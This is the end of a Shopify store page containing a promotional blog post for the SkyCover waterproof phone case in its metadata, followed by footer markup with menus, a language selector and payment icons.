  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "iPhone Charger 2-Pack Charging Cable and USB Wall Charger Power Adapter Plug Block Compatible iPhone X\/8\/8 Plus\/7\/7 Plus\/6\/6S\/6 Plus\/5S\/SE\/Mini\/Air\n\nIntroduction: In today's fast-paced world, our smartphones have become an essential part of our lives. We rely on them for communication, entertainment, and staying connected with the world around us. However, the fear of water damage often restricts our phone usage, especially in outdoor environments. That's where SkyCover comes in, offering a reliable solution to keep your phone safe and dry. In this blog post, we will explore the features and benefits of the SkyCover Waterproof Phone Case, designed for phones under 7.0 inches = 17.78 cm, including popular models like the iPhone 13\/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung.\n\nSuperior Protection Against Water: The SkyCover Waterproof Phone Case is designed with the latest IPX8 standard, providing exceptional water resistance. It allows you to submerge your phone in water up to 30 meters deep, ensuring complete protection against accidental splashes, rain, and even underwater adventures. With SkyCover, you no longer have to worry about water damage while enjoying your favorite activities near water bodies.\nUniversal Compatibility and Sleek Design: One of the standout features of the SkyCover Waterproof Phone Case is its universal compatibility. Whether you own an iPhone 13\/14 Pro Max, Huawei, Xiaomi, Redmi Note, or Samsung smartphone, this case has got you covered. Its adjustable size accommodates phones under 7.0 inches = 17.78 cm, providing a snug and secure fit. The sleek and transparent design allows you to showcase the elegance of your phone while keeping it protected from water, dust, and dirt.\nEasy Access and Functionality: Despite its robust protection, the SkyCover Waterproof Phone Case doesn't compromise on functionality. The crystal-clear transparent case material ensures that you have full access to your phone's touch screen, camera, and all other essential features. You can effortlessly make calls, take pictures, and use various apps without any hindrance. The case also features precise cutouts for charging ports and headphone jacks, allowing you to charge or connect your headphones conveniently.\n\nConclusion: The SkyCover Waterproof Phone Case is a must-have accessory for anyone seeking peace of mind while using their smartphones near water. Its universal compatibility, superior water protection, and sleek design make it the perfect choice for iPhone 13\/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung users. With easy access to all phone features and direct links to our senior officials, SkyCover ensures a seamless experience for our customers. Invest in the SkyCover Waterproof Phone Case today and never let the fear of water damage hinder your smartphone usage again!\n ",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sky-cover.com"
    },
    "headline": "SkyCover: The Ultimate Waterproof Phone Case for iPhone 13\/14 Pro Max, Huawei, Xiaomi, Redmi Note, and Samsung",
    
    
      "image": [
        "https:\/\/sky-cover.com\/cdn\/shop\/articles\/0-variant-borse-da-nuoto-custodia-impermeabile-per-telefono-borsa-impermeabile-custodia-per-cellulare-custodia-per-pv-per-iphone-12-pro-xs-max-xr-x-8-7-galaxy-s10.png?v=1686258318\u0026width=1920"
      ],
    
    "datePublished": "2023-06-08T23:05:16Z",
    "dateCreated": "2023-06-08T23:05:17Z",
    "author": {
      "@type": "Person",
      "name": "Yassine Khoui"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sky-cover"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 